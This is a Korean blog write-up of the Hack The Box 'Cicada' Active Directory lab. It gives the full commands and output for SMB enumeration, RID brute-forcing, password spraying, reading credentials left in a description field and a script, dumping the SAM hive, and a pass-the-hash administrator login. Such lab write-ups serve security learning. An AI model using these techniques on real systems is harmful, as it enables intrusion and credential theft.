Hack the box의 Cicada라는 머신의 라이트업을 포스팅.

난이도는 많이 쉬웠다.

nmap

Nmap scan report for 10.10.11.35

Host is up (0.33s latency).

Not shown: 989 filtered tcp ports (no-response)

PORT STATE SERVICE VERSION

53/tcp open domain Simple DNS Plus

88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-16 17:28:17Z)

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)

|_ssl-date: TLS randomness does not represent time

| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb

| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:CICADA-DC.cicada.htb

| Not valid before: 2024-08-22T20:24:16

|_Not valid after: 2025-08-22T20:24:16

445/tcp open microsoft-ds?

464/tcp open kpasswd5?

593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)

|_ssl-date: TLS randomness does not represent time

| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb

| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:CICADA-DC.cicada.htb

| Not valid before: 2024-08-22T20:24:16

|_Not valid after: 2025-08-22T20:24:16

3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)

|_ssl-date: TLS randomness does not represent time

| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb

| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:CICADA-DC.cicada.htb

| Not valid before: 2024-08-22T20:24:16

|_Not valid after: 2025-08-22T20:24:16

3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)

| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb

| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:CICADA-DC.cicada.htb

| Not valid before: 2024-08-22T20:24:16

|_Not valid after: 2025-08-22T20:24:16

|_ssl-date: TLS randomness does not represent time

Service Info: Host: CICADA-DC; OS: Windows; CPE: cpe:/o:microsoft:windows

nmap 결과로부터 smb를 사용중이라는 것을 알 수 있다.

웹서버도 없기 때문에 smb에 뭔가 있을 확률이 높다.

우선 smb 공유폴더들을 리스트 해본다.

smb

smbclient -N -L //10.10.11.35

Sharename Type Comment

--------- ---- -------

ADMIN$ Disk Remote Admin

C$ Disk Default share

DEV Disk

HR Disk

IPC$ IPC Remote IPC

NETLOGON Disk Logon server share

SYSVOL Disk Logon server share

결과를 보면 DEV와 HR이 공개폴더로 있는 것을 알 수 있다.

우선 HR에 접속해보자.

smbclient -N //10.10.11.35/HR

Try "help" to get a list of possible commands.

smb: \> ls

. D 0 Thu Mar 14 21:29:09 2024

.. D 0 Thu Mar 14 21:21:29 2024

Notice from HR.txt A 1266 Thu Aug 29 02:31:48 2024

Notice from HR.txt라는 파일이 있다!

get으로 다운받은 뒤 내용을 확인해본다.

Dear new hire!

Welcome to Cicada Corp! We're thrilled to have you join our team. As part of our security protocols, it's essential that you change your default password to something unique and secure.

Your default password is: Cicada$M6Corpb*@Lp#nZp!8

To change your password:

1. Log in to your Cicada Corp account** using the provided username and the default password mentioned above.

2. Once logged in, navigate to your account settings or profile settings section.

3. Look for the option to change your password. This will be labeled as "Change Password".

4. Follow the prompts to create a new password**. Make sure your new password is strong, containing a mix of uppercase letters, lowercase letters, numbers, and special characters.

5. After changing your password, make sure to save your changes.

Remember, your password is a crucial aspect of keeping your account secure. Please do not share your password with anyone, and ensure you use a complex password.

If you encounter any issues or need assistance with changing your password, don't hesitate to reach out to our support team at support@cicada.htb.

Thank you for your attention to this matter, and once again, welcome to the Cicada Corp team!

Best regards,

Cicada Corp

파일 안에 유저의 초기 비밀번호가 적혀있다.

다만, 유저의 아이디가 적혀있지 않다.

DEV 폴더에 있나 싶어 접속해봤지만 권한이 없어서 아무것도 확인 할 수 없었다.

이 때 생각해볼 수 있는건 비밀번호를 알기 때문에 브루트포스로 유저명이 얻어걸릴지도 모른다는 것.

nxc smb 10.10.11.35 -u test -p '' --rid-brute

SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)

SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\test: (Guest)

SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)

SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)

SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)

SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)

SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)

SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)

SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)

SMB 10.10.11.35 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)

SMB 10.10.11.35 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)

SMB 10.10.11.35 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)

SMB 10.10.11.35 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)

SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)

SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)

SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)

SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)

SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)

SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)

SMB 10.10.11.35 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)

SMB 10.10.11.35 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)

SMB 10.10.11.35 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)

SMB 10.10.11.35 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)

SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)

SMB 10.10.11.35 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)

SMB 10.10.11.35 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)

SMB 10.10.11.35 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)

SMB 10.10.11.35 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)

SMB 10.10.11.35 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)

SMB 10.10.11.35 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)

SMB 10.10.11.35 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)

SMB 10.10.11.35 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)

SMB 10.10.11.35 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)

이번에 조사하면서 알게됐는데 nxc에서 유저멍을 아무 이름이나 설정하고 마지막에 –rid-brute를 하면 유저 정보를 알 수 있다고 한다.

이걸로 유저명이 여러개 나왔기 때문에 users.txt라는 파일에 다 추가해준다.

spray 공격

이제 초기 비밀번호와 유저의 리스트를 활용해서 접속이 되는 크레덴셜이 있는지 확인해본다.

crackmapexec smb 10.10.11.35 -u user.txt -p 'Cicada$M6Corpb*@Lp#nZp!8' --continue-on-success

SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)

SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE

SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE

SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8

SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\david.orelious:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE

SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\emily.oscars:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE

michael.wrightson이 성공한게 보인다.

바로 서버에 접속해보려했으나 실패했다.

또 어디에 쓸 수 있지?

아까 권한문제로 접속하지 못했던 DEV 폴더를 기억했다.

DEV 폴더에 접속해본다.

아직 DEV 폴더도 못본다. 흠..

그렇게 조사를 하다가 nxc의 또 다른 놀라운 기능을 발견했다.

이번엔 유효한 크레덴셜을 입력하고 마지막에 –users를 추가하면 유저 정보와 설명이 출력된다.

nxc smb 10.10.11.35 -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users

SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)

SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8

SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-

SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 0 Built-in account for administering the computer/domain

SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain

SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Distribution Center Service Account

SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 2

SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 2

SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0

SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 1 Just in case I forget my password is aRt$Lp#7t*VQ!3

SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 1

SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA

내용물을 보면 david이 만약을 위해 남겨둔 비밀번호가 적혀있다.

david의 크레덴셜로 드디어 DEV 폴더의 내용이 보이게 됐다.

smbclient -U cicada.htb/david.orelious%'aRt$Lp#7t*VQ!3' \\\\10.10.11.35\\DEV

Try "help" to get a list of possible commands.

smb: \> ls

. D 0 Thu Mar 14 21:31:39 2024

.. D 0 Thu Mar 14 21:21:29 2024

Backup_script.ps1 A 601 Thu Aug 29 02:28:22 2024

백업 스크립트가 있다. 다운로드 후 내용을 확인한다.

cat Backup_script.ps1

$sourceDirectory = "C:\smb"

$destinationDirectory = "D:\Backup"

$username = "emily.oscars"

$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force

$credentials = New-Object System.Management.Automation.PSCredential($username, $password)

$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"

$backupFileName = "smb_backup_$dateStamp.zip"

$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName

Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath

Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"

이번엔 emily의 크레덴셜이 적혀있다.



이 크레덴셜로 evil-winrm을 사용해서 서버에 접속이 가능했다.

권한상승



emily로 접속 후 whoami /all로 유저의 정보를 확인해봤다.

이 취약점에 대해서는 전에 포스팅한 적이 있으니 내용 참조.

SAM과 SYSTEM 파일을 덤프 후 다운로드해 유저들의 NTLM 해쉬값을 추출했다.

pypykatz registry --sam sam system

/usr/lib/python3/dist-packages/pypykatz/_version.py:11: SyntaxWarning: invalid escape sequence '\.'

""" WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work

WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work

============== SYSTEM hive secrets ==============

CurrentControlSet: ControlSet001

Boot Key: 3c2b033757a49110a9ee680b46e8d620

============== SAM hive secrets ==============

HBoot Key: a1c299e572ff8c643a857d3fdb3e5c7c10101010101010101010101010101010

Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::



admin의 해쉬값을 알았으니 해쉬를 이용해서 로그인한다.

evil-winrm -i 10.10.11.35 -u administrator -H 2b87e7c93a3e8a0ea4a581937016f341

이번 머신은 nxc의 사용법만 안다면 굉장히 쉽고 직관적으로 풀 수 있었던 것 같다.